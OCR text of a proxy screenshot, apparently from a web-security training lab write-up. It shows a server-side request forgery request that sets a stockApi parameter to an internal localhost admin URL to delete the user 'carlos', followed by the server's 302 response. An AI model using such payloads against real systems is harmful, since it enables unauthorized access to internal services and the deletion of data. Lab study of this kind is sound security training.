 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa100ce031117fb833faaef006e000b.web-security-academy.net
3 Cookie: session=j8MtrcUn7NcxsbWcDA6a3r2PH05LMehI
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aa100ce031117fb833faaef006e000b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa100ce031117fb833faaef006e000b.web-security-academy.net/product?p
roductId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=dR9Hbv5JRw3t6RmJuhKvxAtVRlEbiHBj;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
先知社区